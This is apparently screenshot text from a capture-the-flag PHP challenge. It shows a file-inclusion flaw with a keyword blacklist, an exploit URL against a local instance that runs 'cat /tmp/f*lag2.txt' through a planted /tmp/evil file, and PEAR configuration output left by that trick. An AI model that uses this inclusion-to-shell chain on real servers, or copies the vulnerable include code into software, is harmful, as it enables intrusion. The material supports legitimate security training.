 127.0.0.1:64687/1nCLud3.php?file
127.0.0.1:64687/1nCLud3.php?file=/tmp/evil&cmd=cat /tmp/f*lag2.txt
<?php
//我的口袋只剩flag一片
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$filename = $_GET['file'];
if(preg_match('/base64|compress|rot13|filter|flag|log|session|input|data/i', $_SERVER['QUERY_STRING'])) {
die('hacker!! ');
}
include($filename . ".php");
}
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:40:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/php";s:8:"data_dir";s:41:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /
pear/data";s:7:"www_dir";s:40:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/www";s:7:"cfg_dir";s:40:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/
cfg";s:7:"ext_dir";s:40:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/ext";s:7:"doc_dir";s:41:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/
docs";s:8:"test_dir";s:42:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/tests";s:9:"cache_dir";s:42:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/
cache";s:12:"download_dir";s:45:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/download";s:8:"temp_dir";s:41:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/
temp";s:7:"bin_dir";s:36:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear";s:7:"man_dir";s:40:"/_The_SA1E57_IaN9Ua63_in_tH3_wOr1D?_3nJoyyy_1t!} /pear/
man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:{}s:5:"__uri";a:0:{}}}
英
20:42
2025/4/29